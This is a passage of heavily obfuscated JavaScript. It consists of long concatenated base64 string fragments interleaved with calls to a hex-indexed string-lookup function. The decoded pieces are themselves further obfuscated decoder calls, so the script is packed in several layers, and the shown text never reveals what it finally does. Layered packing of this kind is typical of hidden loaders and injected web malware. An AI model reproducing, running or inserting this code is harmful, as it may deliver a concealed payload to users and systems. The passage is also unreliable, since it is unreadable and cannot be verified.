wnNTl2dCcpK0coMHg3YWYs'+'J1VycDcnKStHKDB4NTdjLCdmQTREJykrR'+'ygweDQ0ZiwnKSUjVycpKydkXScpLGNbRy'+'gweDY3OCwnTEJGeScpXT1mdW5jdGlvbih'+'vLHApe3JldHVybiBvK3A7fSxjW0coMHg1'+'YTIsJ3hac1AnKV09ZnVuY3Rpb24obyxwK'+'XtyZXR1cm4gbytwO30sY1tHKDB4NmZjLC'+'dAYUlCJyldPWZ1bmN0aW9uKG8scCl7cmV'+'0dXJuIG8rcDt9LGNbRygweDQxNCwnZ3hk'+'UScpXT1HKDB4M2Q2LCdpS11BJykrJ3MvJ'+'yxjW0coMHg0YTksJ3hac1AnKV09RygweD'+'RkMSwncTBQRCcpK0coMHgxYjUsJ0s0JCQ'+'nKStHKDB4MmExLCdpS11BJykrRygweDQy'+'MCwneFpzUCcpK0coMHg2ODMsJ3hYTCYnK'+_0x3384497v(0x32e)+'wnVXJwNycpK0coMHgzZjgsJ3k5dFgnKSt'+_0x3384497v(0x21f)+'clhbdicpK0coMHgzZDMsJ2l4OUInKStHK'+'DB4M2QwLCd6NGNqJykrRygweDYyOSwnUD'+_0x3384497v(0x2cd))+('MHgyOTQsJyklI1cnKStHKDB4NTdiLCdLN'+'CQkJykrRygweDI4MiwnclhbdicpK0coMH'+'gyN2IsJ2lLXUEnKStHKDB4M2VkLCdWdFF'+'oJykrRygweDcyYiwnZE0mJScpK0coMHg2'+'ZDksJ1JOTVonKStHKDB4MzA5LCdBeGM4J'+_0x3384497v(0x2a2)+_0x3384497v(0x215)+_0x3384497v(0x351)+'J2d4ZFEnKStHKDB4NTY2LCdZXTlrJykrR'+'ygweDE5NSwnTXIyTycpK0coMHgyMjMsJz'+'l1KGcnKStHKDB4N2FkLCdIamZmJykrRyg'+'weDNhZiwnUV5QKScpK0coMHg2MTEsJ1A3'+'U2wnKStHKDB4MmM5LCc5dShnJykrRygwe'+'DI1NCwneFpzUCcpK0coMHg3YzAsJ01yMk'+'8nKStHKDB4MzRhLCd5TypAJykrRygweDR'+'kNiwneU8qQCcpK0coMHg2ODEsJ0xCRnkn'+'KStHKDB4NjVhLCdWRipRJykrRygweDQ4Y'+'iwnKSUjVycpK0coMHg0YWMsJ3lPKkAnKS'+'tHKDB4NjQ2LCdpS11BJykrRygweDU1NSw'+'nem5LZycpK0coMHgxZWYsJ1Z0UWgnKStH'+'KDB4MWQ2LCdWRipRJykrRygweDU4NSwne'+'m5LZycpK0coMHg2ZmYsJ0xCRnknKStHKD'+'B4Njk0LCdSTk1aJykrRygweDZhNywnYjB'+'DeScpK0coMHgyMzYsJ2RNJiUnKStHKDB4'+'Mzg4LCdSTk1aJykrRygweDNiOSwnSmQzW'+'icpK0coMHg2YjEsJ1FeUCknKStHKDB4Zm'+'MsJyklI1cnKStHKDB4MzQyLCdBRlVvJyk'+'rRygweDY0MiwnZE0mJScpK0coMHg0ZDQs'+_0x3384497v(0x134)+'ygweDY3NCwnQHBCIycpK0coMHg1YTksJ3'+_0x3384497v(0x2b9))+('KDB4NzE5LCdxISNnJykrRygweDFlNiwnS'+'zQkJCcpK0coMHgzMzEsJ2xiJXYnKStHKD'+'B4NDFkLCchXWtrJykrRygweDNjZSwnOXU'+'oZycpK0coMHg1MzEsJ01yMk8nKStHKDB4'+'NDYwLCdxISNnJykrRygweDNiMywneE5JQ'+'ScpK0coMHg2OGIsJ2d4ZFEnKStHKDB4Nj'+_0x3384497v(0x247)+'pK0coMHgyZDIsJ0FGVW8nKStHKDB4MTdh'+'LCd6NGNqJykrRygweDFiYiwnNypEMycpK'+'0coMHg2NWQsJ3Z2WzQnKStHKDB4M2RmLC'+'dmQTREJykrRygweDJlZSwnVXJwNycpK0c'+'oMHgyMGMsJ0pkM1onKStHKDB4NDE1LCdB'+'eGM4JykrRygweDM0YywnTEJGeScpK0coM'+'Hg0NmQsJ3hac1AnKStHKDB4M2M5LCdyWF'+_0x3384497v(0x368)+_0x3384497v(0x14c)+'JykrRygweDNiMiwnKSUjVycpK0coMHg3N'+'mIsJ3EhI2cnKStHKDB4Nzk1LCd5TypAJy'+'krRygweDI3OSwneU8qQCcpK0coMHgzODM'+'sJyklI1cnKStHKDB4NzA5LCc4KmhpJykr'+_0x3384497v(0x23b)+'1FeUCknKStHKDB4MzAzLCd3dmkjJykrRy'+_0x3384497v(0x287)+'da2snKStHKDB4Nzk4LCdIamZmJykrRygw'+'eDQwNywnSVI2XScpK0coMHgyZjgsJyklI'+'1cnKStHKDB4NGZmLCdmQTREJykrRygweD'+'IyMCwnVnRRaCcpK0coMHg2YjQsJ2RNJiU'+'nKStHKDB4NzA1LCclY0FWJykrRygweDQ1'+'MSwnQXhjOCcpK0coMHg0MWMsJ3puS2cnK'+'StHKDB4NThhLCdzaldPJykrRygweDNhZS'+_0x3384497v(0x189))+('K0coMHg0ZTgsJ3lPKkAnKStHKDB4MmRlL'+'CdLJWhHJykrRygweDVlNSwnSzQkJCcpK0'+'coMHg2ZjMsJ2RNJiUnKStHKDB4NjY1LCd'+'3dmkjJykrRygweDYyOCwnclhbdicpK0co'+_0x3384497v(0x20a)+'k1aJykrRygweDJkNSwnaUtdQScpK0coMH'+_0x3384497v(0x188)+_0x3384497v(0x35b)+'NywnclhbdicpK0coMHg2YTMsJzl1KGcnK'+'StHKDB4NTQ1LCdxISNnJykrRygweDQ4Ni'+'wnVXJwNycpK0coMHg0MzMsJ3hYTCYnKSt'+'HKDB4NjUyLCd5TypAJykrRygweDFlYSwn'+'SzQkJCcpK0coMHg1YmEsJ3Z2WzQnKStHK'+'DB4NzE0LCd4TklBJykrRygweDNiMSwnQX'+_0x3384497v(0x2e8)+'4NzJmLCc4KmhpJykrRygweDEwMywnKSUj'+'VycpK0coMHg2YjMsJ3JYW3YnKStHKDB4N'+'zg3LCdBRlVvJykrRygweDNiZiwnVkYqUS'+_0x3384497v(0x369)+_0x3384497v(0x1b8)+'K0coMHgzZTEsJ3NqV08nKStHKDB4MWNiL'+'Cd6NGNqJykrRygweDI3NywnQHBCIycpK0'+'coMHg1MjUsJ3hOSUEnKStHKDB4NDFlLCd'+'neGRRJykrRygweDE3YywnSGpmZicpK0co'+'MHhmNywnQjhxTCcpK0coMHgxOGYsJ2Ekc'+'SMnKStHKDB4NzUxLCdLJWhHJykrRygweD'+'JjNiwnQVtwUycpK0coMHg2ODksJyVjQVY'+'nKStHKDB4NjQ5LCcpJSNXJykrRygweDcy'+'ZSwncTBQRCcpK0coMHgzY2IsJ0slaEcnK'+'StHKDB4N2EyLCc5dShnJykrRygweDRiNy'+'wnKSUjVycp')+('K0coMHgxYzAsJ2IwQ3knKStHKDB4M2I1L'+'CdIamZmJykrRygweDM5NiwnUklbdCcpK0'+'coMHg1YWYsJ2lLXUEnKStHKDB4MjQyLCc'+'1VEBvJykrRygweDJlMiwneFpzUCcpK0co'+'MHgyOWQsJzU5dnQnKStHKDB4NGRlLCdxM'+'FBEJykrRygweDVkYywnZkE0RCcpK0coMH'+'g3ODksJ0FbcFMnKStHKDB4MWJmLCdKZDN'+'aJykrRygweDIzOCwnem5LZycpK0coMHgz'+'NWEsJ0xCRnknKStHKDB4MjQzLCdBRlVvJ'+'ykrRygweDY2MywnejRjaicpK0coMHg2Zj'+'gsJ0BhSUInKStHKDB4NmQ3LCdNcjJPJyk'+_0x3384497v(0x2df)+_0x3384497v(0x237)+'ygweDJjOCwnUklbdCcpK0coMHg0NTgsJ2'+'RNJiUnKStHKDB4NTUxLCdMQkZ5JykrRyg'+_0x3384497v(0x161)+_0x3384497v(0x183)+'DI2MSwneU8qQCcpK0coMHgyZTAsJ2l4OU'+_0x3384497v(0x1cf)+'zOSwnUV5QKScpK0coMHg2YWIsJ0BhSUIn'+'KStHKDB4NmU5LCdZXTlrJykrRygweDY1O'+'CwnNVRAbycpK0coMHg0YjAsJ3NqV08nKS'+'tHKDB4M2M1LCdBeGM4JykrRygweDczNCw'+_0x3384497v(0x23c)+'KDB4NmQ4LCdAYUlCJykrRygweDYwZSwnS'+'zQkJCcpK0coMHg2NjksJ2IwQ3knKStHKD'+'B4MTY4LCc1OXZ0JykrRygweDM5MywnNTl'+_0x3384497v(0x2db)+'NmUwLCc5dShnJykrRygweDM4YSwneU8qQ'+'CcpK0coMHg2Y2YsJ3d2aSMnKSsoRygweD'+'IwNCwnOXUo')+(_0x3384497v(0x203)+'TMyLCd2dls0JykrRygweDEwMCwnOXUoZy'+'cpK0coMHg0OWIsJ2IwQ3knKStHKDB4NjB'+'jLCd4WnNQJykrRygweDI1YywnaXg5Qicp'+'K0coMHgyODAsJ3hYTCYnKStHKDB4NjAxL'+_0x3384497v(0x2dc)+_0x3384497v(0x361)+'xISNnJykrRygweDE1MCwnUk5NWicpK0co'+_0x3384497v(0x273)+'GNqJykrRygweDU0YywnTXIyTycpK0coMH'+'gxZmEsJ1VycDcnKStHKDB4NjM0LCd4WnN'+_0x3384497v(0x20e)+'OWEsJ0I4cUwnKStHKDB4M2ExLCd2dls0J'+'ykrRygweDczOCwnVXJwNycpK0coMHg2ZT'+_0x3384497v(0x1e7)+'rRygweDcxNywncTBQRCcpK0coMHg0YWUs'+_0x3384497v(0x300)+'ygweDZjYywneFpzUCcpK0coMHgxMzQsJ0'+'lSNl0nKStHKDB4Njg2LCcpJSNXJykrRyg'+'weDU1MywnSGpmZicpK0coMHgyZWIsJ0sl'+'aEcnKStHKDB4MzkxLCd5OXRYJykrRygwe'+_0x3384497v(0x2bd)+'knKStHKDB4MzIzLCdCOHFMJykrRygweDQ'+'zNCwnclhbdicpK0coMHg1ZjIsJ2lLXUEn'+'KStHKDB4MTg5LCdWRipRJykrRygweDcwY'+'iwnQjhxTCcpK0coMHgxZGUsJzcqRDMnKS'+'tHKDB4MjQ2LCd6NGNqJykrRygweGYwLCc'+'1VEBvJykrRygweDUxZCwnc2pXTycpK0co'+'MHgyNTcsJ3lPKkAnKStHKDB4MjhiLCdNc'+'jJPJykrRygweDdhNCwnSmQzWicpK0coMH'+'g3MDMsJ3Ew')+('UEQnKStHKDB4MmJiLCd6bktnJykrRygwe'+_0x3384497v(0x30d)+'EnKStHKDB4NDkwLCd4TklBJykrRygweDI'+'1NSwnSmQzWicpK0coMHgyYTYsJ2ZBNEQn'+_0x3384497v(0x326)+'Cwnc2pXTycpK0coMHg2NmYsJ2RNJiUnKS'+'tHKDB4NWFlLCdJUjZdJykrRygweDE1Yiw'+'nYSRxIycpK0coMHg1MTIsJ2EkcSMnKStH'+'KDB4NjEyLCdyWFt2JykrRygweDc4MCwnQ'+'HBCIycpK0coMHg3OGIsJ1Z0UWgnKStHKD'+'B4NjViLCd5TypAJykrRygweDE4Niwnc2p'+'XTycpK0coMHgzOWIsJ0lSNl0nKStHKDB4'+'NTY5LCc1OXZ0JykrRygweDZhZSwnVkYqU'+'ScpK0coMHgyOTUsJ2EkcSMnKStHKDB4MW'+'QxLCdKZDNaJykrRygweDQxMSwndnZbNCc'+'pK0coMHgxOGEsJ1VycDcnKStHKDB4MWJh'+'LCd6bktnJykrRygweDIyYywnejRjaicpK'+'0coMHgzZTUsJ3k5dFgnKStHKDB4NGVlLC'+_0x3384497v(0x31b)+'oMHgyYzMsJ3hac1AnKStHKDB4NGU2LCdm'+_0x3384497v(0x1ec)+'Hg3MTIsJ3puS2cnKStHKDB4NWM1LCdLNC'+'QkJykrRygweDEzYSwnTEJGeScpK0coMHg'+'zODQsJ0s0JCQnKStHKDB4MzgyLCdAYUlC'+'JykrRygweDMxYSwnd3ZpIycpK0coMHgxZ'+'jksJzVUQG8nKStHKDB4NzliLCdneGRRJy'+'krRygweDY0OCwnQjhxTCcpK0coMHg0NTk'+'sJ0I4cUwnKStHKDB4MmRjLCdsYiV2Jykr'+'RygweDQ2OCwneFhMJicpK0coMHgxYTAsJ'+'2IwQ3knKStHKDB4NThlLCdJUjZdJykrRy'+'gweDU5Ziwn')+('VXJwNycpK0coMHg0YjYsJ3d2aSMnKStHK'+'DB4NzMyLCd2dls0JykrRygweDRkNSwnKS'+'UjVycpK0coMHgzZmYsJ3Z2WzQnKStHKDB'+'4NGUxLCchXWtrJykrRygweDE5OCwnSmQz'+'WicpK0coMHgxYzYsJ3o0Y2onKStHKDB4N'+'DRhLCdneGRRJykrRygweDRmNSwnZE0mJS'+'cpK0coMHg2OTcsJ0lSNl0nKStHKDB4N2I'+'0LCc5dShnJykrRygweDc0ZCwnJWNBVicp'+_0x3384497v(0x2c2)+'Cd5TypAJykrRygweDFmZCwnSyVoRycpK0'+'coMHgyNzAsJ1FeUCknKStHKDB4MmU5LCd'+'kTSYlJykrRygweDE5YiwnSVI2XScpK0co'+_0x3384497v(0x145)+'lVvJykrRygweDQ1YywnKSUjVycpK0coMH'+'gzZmUsJ0BhSUInKStHKDB4NDRlLCdpeDl'+_0x3384497v(0x20b)+_0x3384497v(0x137)+_0x3384497v(0x376)+'IsJ1JOTVonKStHKDB4NGJiLCdsYiV2Jyk'+'rRygweDcyMSwnOXUoZycpK0coMHgyMjIs'+'J3lPKkAnKStHKDB4MmYyLCclY0FWJykrR'+'ygweDIzMiwnOXUoZycpK0coMHg1MzAsJz'+'cqRDMnKStHKDB4MzNjLCc3KkQzJykrRyg'+'weDE4NSwnUklbdCcpK0coMHg0MjQsJ0Fb'+'cFMnKStHKDB4MmQzLCdJUjZdJykrRygwe'+'DNjNiwnWV05aycpK0coMHg1NWQsJ1VycD'+'cnKStHKDB4N2M2LCdpS11BJykrRygweDM'+'4MCwnKSUjVycpK0coMHgzOWUsJ1JOTVon'+'KStHKDB4MzQwLCdSTk1aJykrRygweDUwY'+'SwnSGpmZicpK0coMHgzMDIsJ1ldOWsnKS'+'tHKDB4NTBk')+('LCclY0FWJykrRygweDRhOCwnQVtwUycpK'+_0x3384497v(0x341)+_0x3384497v(0x17d)+_0x3384497v(0x366)+'YUlCJykrRygweDIwYSwneU8qQCcpK0coM'+'Hg2MWEsJ2RNJiUnKStHKDB4MWM1LCd4Wn'+'NQJykrRygweDI2YSwnNVRAbycpK0coMHg'+'2MjEsJ3o0Y2onKStHKDB4M2MwLCdIamZm'+_0x3384497v(0x200)+'zgsJ3puS2cnKStHKDB4Mzg1LCd6bktnJy'+'krRygweDFlMiwnSmQzWicpK0coMHg1MDM'+'sJyVjQVYnKStHKDB4NzkwLCdneGRRJykr'+'RygweDZlZSwnQUZVbycpK0coMHgzZDQsJ'+'yFda2snKStHKDB4NDYyLCdhJHEjJykrRy'+'gweDQ5ZSwnYjBDeScpK0coMHhmNSwnKSU'+_0x3384497v(0x1ad)+'M2NmLCdBW3BTJykrRygweDYxZCwnQUZVb'+'ycpK0coMHg0ZTUsJzcqRDMnKStHKDB4Nj'+'E2LCdRXlApJykrRygweDZjOSwnKSUjVyc'+'pK0coMHg1NzcsJ0F4YzgnKStHKDB4MmIy'+'LCdCOHFMJykrRygweDU1NywnUV5QKScpK'+'0coMHg3MTUsJ3puS2cnKStHKDB4MWIyLC'+_0x3384497v(0x16d)+'oMHgyOGQsJ2RNJiUnKStHKDB4MWNkLCd4'+'WnNQJykrRygweDYzOSwnVXJwNycpK0coM'+'Hg2YTUsJ0pkM1onKStHKDB4MjhlLCdLNC'+'QkJykrRygweDViNiwnbGIldicpK0coMHg'+_0x3384497v(0x243)+'JykrRygweDNhMywnQjhxTCcpK0coMHgyN'+_0x3384497v(0x240)+'krRygweDQ4')+('YywneFpzUCcpK0coMHg1ZDAsJ3EhI2cnK'+'StHKDB4NGFhLCdWdFFoJykrRygweDUzNy'+'wnNTl2dCcpK0coMHg3MTMsJ3k5dFgnKSt'+'HKDB4NjAyLCd5TypAJykrRygweDY3Yywn'+_0x3384497v(0x14d)+'DB4NzQ4LCdBRlVvJykrRygweDRkZiwnKS'+'UjVycpK0coMHg0NzcsJ0BhSUInKStHKDB'+'4MjZlLCc1OXZ0JykpKyhHKDB4MzdkLCdA'+'YUlCJykrRygweDVmNSwnKSUjVycpK0coM'+'HgxZGYsJ2l4OUInKStHKDB4NDVkLCdAcE'+_0x3384497v(0x14a)+_0x3384497v(0x304)+'JykrRygweDRiYSwneFhMJicpK0coMHgzM'+'jksJ0xCRnknKStHKDB4MTQzLCdRXlApJy'+'krRygweDZlYywnQjhxTCcpK0coMHg2Yjk'+_0x3384497v(0x2f8)+_0x3384497v(0x2a5)+'0BhSUInKStHKDB4NDJiLCdWRipRJykrRy'+'gweDY3NiwnYjBDeScpK0coMHgyNWEsJ3h'+'ac1AnKStHKDB4MTE4LCdxISNnJykrRygw'+'eDIzMCwnUDdTbCcpK0coMHgxNWEsJ3k5d'+'FgnKStHKDB4M2ZkLCdZXTlrJykrRygweD'+'EzZiwnejRjaicpK0coMHg1NjIsJyVjQVY'+'nKStHKDB4MzE4LCdBeGM4JykrRygweDUy'+'YiwnTXIyTycpK0coMHgzYTQsJ3hOSUEnK'+'StHKDB4NjQ1LCdBRlVvJykrRygweDQ3OS'+'wneFhMJicpK0coMHgxZmUsJ3JYW3YnKSt'+'HKDB4NjE5LCd4TklBJykrRygweDczZiwn'+'SGpmZicpK0coMHg2ZDYsJ2xiJXYnKStHK'+'DB4NmJlLCdxMFBEJykrRygweDY4ZSwnZ3'+'hkUScpK0co')+('MHg0M2QsJ3lPKkAnKStHKDB4MjM0LCdQN'+'1NsJykrRygweDYzMCwnTEJGeScpK0coMH'+_0x3384497v(0x24b)+'WJykrRygweDE2MywnVnRRaCcpK0coMHg1'+_0x3384497v(0x120)+'ykrRygweDZlZCwnem5LZycpK0coMHhmNi'+_0x3384497v(0x23d)+'HKDB4M2FjLCc1VEBvJykrRygweDNlZSwn'+'QHBCIycpK0coMHg1NGYsJ0BhSUInKStHK'+_0x3384497v(0x163)+'UoZycpK0coMHgxOWQsJ3k5dFgnKStHKDB'+'4MmU2LCdBW3BTJykrRygweDVmYSwnSGpm'+_0x3384497v(0x1d0)+'jRlLCdpS11BJykrRygweDI5OSwncTBQRC'+'cpK0coMHg3NTUsJ2d4ZFEnKStHKDB4NzV'+'lLCdNcjJPJykrRygweDEyOSwnaUtdQScp'+'K0coMHgxMDcsJ01yMk8nKStHKDB4NmJmL'+_0x3384497v(0x160)+'coMHg2M2MsJ2ZBNEQnKStHKDB4MjhhLCd'+'BRlVvJykrRygweDEzMSwnSmQzWicpK0co'+'MHgyYTksJ0BhSUInKStHKDB4NDJlLCdBe'+'GM4JykrRygweDU0YSwndnZbNCcpK0coMH'+'g3NWQsJ2IwQ3knKStHKDB4NThjLCc5dSh'+'nJykrRygweDVjMiwnYjBDeScpK0coMHg2'+'NjEsJyklI1cnKStHKDB4MTM4LCdAYUlCJ'+'ykrRygweDQ3MywncTBQRCcpK0coMHg3NT'+'AsJ1VycDcnKStHKDB4MzRiLCdAcEIjJyk'+_0x3384497v(0x211)+'Jzl1KGcnKStHKDB4N2E3LCd4WnNQJykrR'+'ygweDRmMiwnSyVoRycpK0coMHg2MjAsJz'+_0x3384497v(0x1b6))+('KDB4MjE3LCchXWtrJykrRygweGY0LCdiM'+'EN5JykrRygweDFkZCwnVnRRaCcpK0coMH'+'gxNjUsJ3JYW3YnKStHKDB4NWY5LCdAcEI'+'jJykrRygweDE0ZiwnVkYqUScpK0coMHg3'+'YWMsJ2RNJiUnKStHKDB4NWVkLCc1VEBvJ'+_0x3384497v(0x363)+'UsJzgqaGknKStHKDB4M2Y0LCdNcjJPJyk'+'rRygweDI5MSwnem5LZycpK0coMHg1MTcs'+'JyFda2snKStHKDB4MWFmLCc4KmhpJykrR'+'ygweDM2ZSwnVnRRaCcpK0coMHgzMDAsJ0'+'1yMk8nKStHKDB4NDMyLCd5TypAJykrRyg'+'weDQwZiwneE5JQScpK0coMHg2N2QsJ2xi'+'JXYnKStHKDB4MmFlLCdAcEIjJykrRygwe'+_0x3384497v(0x278)+_0x3384497v(0x18a)+_0x3384497v(0x1c2)+'KStHKDB4NTBjLCc1OXZ0JykrRygweDIwM'+'ywnYjBDeScpK0coMHgzNTksJ0I4cUwnKS'+'tHKDB4MzEwLCdpeDlCJykrRygweDcwYSw'+'ncSEjZycpK0coMHg2YTQsJ2lLXUEnKStH'+'KDB4NDY2LCd6NGNqJykrRygweDdiOSwnW'+_0x3384497v(0x373)+_0x3384497v(0x162)+'jOCcpK0coMHgyODUsJzVUQG8nKStHKDB4'+'NDVlLCc4KmhpJykrRygweDIxMSwnQUZVb'+'ycpK0coMHg1NzQsJ0I4cUwnKStHKDB4MW'+_0x3384497v(0x35f)+'pK0coMHgyYTMsJ0I4cUwnKStHKDB4NTc4'+_0x3384497v(0x1bc)+_0x3384497v(0x27b)+_0x3384497v(0x2d2))+('RygweDY3NSwnTEJGeScpK0coMHg1ZTYsJ'+'0BwQiMnKStHKDB4NzA4LCdkTSYlJykrRy'+'gweDVhYSwnZ3hkUScpK0coMHgxMDQsJ1Z'+'GKlEnKStHKDB4MWZjLCd4TklBJykrRygw'+_0x3384497v(0x223)+'08nKStHKDB4NTk4LCdKZDNaJykrRygweD'+'UzYSwnTXIyTycpK0coMHg3MzYsJ0FbcFM'+'nKStHKDB4NWZmLCdmQTREJykrRygweDQ1'+_0x3384497v(0x17a)+'StHKDB4M2RlLCdzaldPJykrRygweDEyMC'+'wnSVI2XScpK0coMHgzNzcsJ1VycDcnKSt'+'HKDB4NzIzLCchXWtrJykrRygweDQ3ZSwn'+'ZkE0RCcpK0coMHg1MjYsJ2RNJiUnKStHK'+'DB4NjZjLCdVcnA3JykrRygweDZmNCwncS'+'EjZycpK0coMHg0ZDgsJ1JOTVonKStHKDB'+'4NWNhLCdWdFFoJykrRygweDU3MywnNTl2'+_0x3384497v(0x184)+'TgsJ1FeUCknKStHKDB4M2FhLCdJUjZdJy'+_0x3384497v(0x142)+_0x3384497v(0x225)+'RygweDFhZCwnVnRRaCcpK0coMHgyNDUsJ'+'0BwQiMnKStHKDB4NGEwLCdmQTREJykrRy'+'gweDJmNCwnUklbdCcpK0coMHgyNmQsJ0B'+_0x3384497v(0x222)+'eDI2NCwnKSUjVycpK0coMHg2MGEsJ0xCR'+'nknKStHKDB4NzY0LCdiMEN5JykrRygweD'+'NlNiwnem5LZycpK0coMHg1Y2UsJ3o0Y2o'+'nKStHKDB4MzY3LCdsYiV2JykrRygweDYw'+'NCwnTEJGeScpK0coMHg2NzAsJ2lLXUEnK'+_0x3384497v(0x125)+_0x3384497v(0x213))+('K0coMHg0OTksJ2lLXUEnKStHKDB4MzM0L'+'CchXWtrJykrRygweDE2MCwnVkYqUScpK0'+_0x3384497v(0x217)+'4WnNQJykrRygweDFiNywnZ3hkUScpK0co'+'MHgxMmYsJ3hYTCYnKStHKDB4NTk1LCdIa'+_0x3384497v(0x235)+'g0OTIsJ2lLXUEnKStHKDB4NjY2LCdkTSY'+'lJykrRygweDI2YiwnUk5NWicpK0coMHgx'+'ZTUsJ1Z0UWgnKStHKDB4NDNhLCd2dls0J'+_0x3384497v(0x13a)+'YsJ3k5dFgnKStHKDB4MjAxLCdQN1NsJyk'+'rRygweDU0NiwnaXg5QicpK0coMHg0YzAs'+'J1JJW3QnKStHKDB4NzI5LCdyWFt2JykrR'+'ygweDc1MywnOCpoaScpK0coMHgxYWMsJz'+'l1KGcnKStHKDB4M2FiLCd5TypAJykrRyg'+_0x3384497v(0x178)+_0x3384497v(0x1fb)+'DB4MWRiLCdWdFFoJykrRygweDJhMiwnTE'+'JGeScpK0coMHg1YjIsJ3NqV08nKStHKDB'+_0x3384497v(0x299)+'UScpK0coMHg2ZmQsJ2xiJXYnKStHKDB4M'+'2NhLCc1OXZ0JykrRygweDRkOSwneFhMJi'+_0x3384497v(0x259)+'4LCdBRlVvJykrRygweDM5NywnZ3hkUScp'+_0x3384497v(0x170)+'Cd2dls0JykrRygweDE0NCwnUV5QKScpK0'+'coMHg1NDMsJ1JOTVonKStHKDB4NDEwLCc'+_0x3384497v(0x286)+'MHg1NWYsJ1FeUCknKStHKDB4Nzc3LCdLJ'+_0x3384497v(0x1be)+'gzYzgsJzgq')+('aGknKStHKDB4MjUxLCd4TklBJykrRygwe'+_0x3384497v(0x345)+'YnKStHKDB4NDIxLCd4WnNQJykrRygweDZ'+'hOCwnc2pXTycpK0coMHg2NjIsJ3hac1An'+'KStHKDB4M2FkLCdneGRRJykrRygweDFhY'+'iwnVnRRaCcpK0coMHgxMWMsJ3k5dFgnKS'+'tHKDB4NTFjLCc4KmhpJykrRygweDZhNiw'+'nYSRxIycpK0coMHg1ZTQsJ2ZBNEQnKStH'+_0x3384497v(0x1e2)+'kE0RCcpK0coMHgxOTEsJ0F4YzgnKStHKD'+'B4NmM0LCdKZDNaJykrRygweDZhMSwnIV1'+_0x3384497v(0x24f)+_0x3384497v(0x31e)+'ycpK0coMHg2NzEsJ1ldOWsnKStHKDB4ND'+_0x3384497v(0x190)+_0x3384497v(0x357)+'LCd5TypAJykrRygweDIxMywnJWNBVicpK'+'0coMHg1YTMsJ0BhSUInKStHKDB4NWE3LC'+_0x3384497v(0x288)+_0x3384497v(0x16a)+'ZDNaJykrRygweDJmNiwneU8qQCcpK0coM'+_0x3384497v(0x291)+'YlJykrRygweDFjNywnKSUjVycpK0coMHg'+'xOGIsJ3o0Y2onKStHKDB4MWY2LCdkTSYl'+'JykrRygweDZiNywnTXIyTycpK0coMHgzN'+'2IsJ0s0JCQnKStHKDB4MTgxLCd2dls0Jy'+'krRygweDc0ZiwnTEJGeScpK0coMHg0MGU'+_0x3384497v(0x20c)+'RygweDc4MSwneFpzUCcpK0coMHgyM2UsJ'+'1A3U2wnKStHKDB4MjI2LCdsYiV2JykrRy'+_0x3384497v(0x18e))+(_0x3384497v(0x281)+_0x3384497v(0x34b)+'JGeScpK0coMHg1MjMsJ3Z2WzQnKStHKDB'+'4MTJkLCd4TklBJykrRygweDM0MywnTXIy'+_0x3384497v(0x227)+'zU0LCdSTk1aJykrRygweDFlOSwnaUtdQS'+_0x3384497v(0x196)+_0x3384497v(0x1b5)+'K0coMHgyYTcsJ2xiJXYnKStHKDB4MTI3L'+'CdBRlVvJykrRygweDRkYSwnTXIyTycpK0'+_0x3384497v(0x16c)+'VcnA3JykrRygweDVmMCwnZkE0RCcpK0co'+'MHgzYzIsJzVUQG8nKStHKDB4NmJkLCd3d'+'mkjJykrRygweDVhOCwneFpzUCcpK0coMH'+'g1ZGQsJzcqRDMnKStHKDB4Mjk4LCd4WEw'+'mJykrRygweDFkOSwnZkE0RCcpK0coMHg2'+'OWEsJ0FbcFMnKStHKDB4MTEwLCdKZDNaJ'+_0x3384497v(0x19a)+'UsJ1VycDcnKStHKDB4MWNjLCdxMFBEJyk'+_0x3384497v(0x12d)+'J3d2aSMnKStHKDB4MTdkLCdBW3BTJykrR'+'ygweDMyMSwnclhbdicpK0coMHgzYjYsJ0'+'slaEcnKStHKDB4NDE5LCc5dShnJykrRyg'+'weDQxYSwnYSRxIycpK0coMHgzNTcsJ3Eh'+_0x3384497v(0x1fe)+'DM0NywnUk5NWicpK0coMHgxZWIsJ0FGVW'+_0x3384497v(0x199)+'xNywnejRjaicpK0coMHg0NmMsJ3d2aSMn'+'KStHKDB4NmUxLCdVcnA3JykrRygweDM3M'+'ywnc2pXTycpK0coMHg3MzUsJ2RNJiUnKS'+'tHKDB4NjA4')+('LCd4WnNQJykrRygweGVlLCdBRlVvJykrR'+_0x3384497v(0x201)+'lSNl0nKStHKDB4Mzk1LCc1VEBvJykrRyg'+_0x3384497v(0x2b8)+_0x3384497v(0x1f5)+'DEyNSwneTl0WCcpK0coMHgyMmEsJ3EhI2'+'cnKStHKDB4NGVmLCd3dmkjJykrRygweDE'+'0ZCwnSVI2XScpK0coMHg1ZWIsJyVjQVYn'+'KStHKDB4NGE1LCc3KkQzJykrRygweDE3N'+'SwneU8qQCcpK0coMHg0YzksJ2ZBNEQnKS'+_0x3384497v(0x13b)+'nVkYqUScpK0coMHgxYWUsJ1FeUCknKStH'+_0x3384497v(0x1f4)+'V1raycpK0coMHgzZjIsJ0BhSUInKStHKD'+'B4NmNkLCdzaldPJykrRygweDI0OCwnSVI'+'2XScpK0coMHg2ZGEsJ1ZGKlEnKStHKDB4'+'MTAyLCdzaldPJykrRygweDMyNCwnSGpmZ'+'icpK0coMHgzNzQsJ3NqV08nKStHKDB4MW'+'EzLCdkTSYlJykrRygweDIzNywnQHBCIyc'+'pK0coMHg1NjcsJ3k5dFgnKStHKDB4MzY5'+_0x3384497v(0x303)+'0coMHgxMDksJ2lLXUEnKStHKDB4NGIyLC'+'c4KmhpJykrRygweDY5YiwnclhbdicpK0c'+'oMHg3OTMsJ3hac1AnKStHKDB4MTMzLCc3'+'KkQzJykrRygweDY0MywnZ3hkUScpK0coM'+'HgzMzYsJ0xCRnknKStHKDB4MWE0LCdxMF'+_0x3384497v(0x216)+'2ZjEsJ0I4cUwnKStHKDB4MWYyLCdQN1Ns'+_0x3384497v(0x250)+'jUsJ2xiJXYnKStHKDB4M2U3LCdWdFFoJy'+'krRygweDZk')+('ZSwnUk5NWicpK0coMHg2MWMsJ2IwQ3knK'+'StHKDB4MTZhLCd2dls0JykrRygweDI3Zi'+'wneFpzUCcpK0coMHgxNjEsJzU5dnQnKSt'+'HKDB4NzZhLCdBeGM4JykrRygweDE0ZSwn'+_0x3384497v(0x33e)+'DB4NWJlLCdJUjZdJykrRygweDU5ZSwnTE'+'JGeScpK0coMHgzZjcsJ0BwQiMnKStHKDB'+'4NDFiLCc3KkQzJykrRygweDMwNSwnejRj'+'aicpK0coMHg2M2UsJ2ZBNEQnKStHKDB4M'+'TVjLCdhJHEjJykpLGNbRygweDExMywnUk'+_0x3384497v(0x268)+_0x3384497v(0x25e)+'NzEwLCdKZDNaJyldPWZ1bmN0aW9uKG8sc'+'CxxLHMsdSx2LHcseSx6LE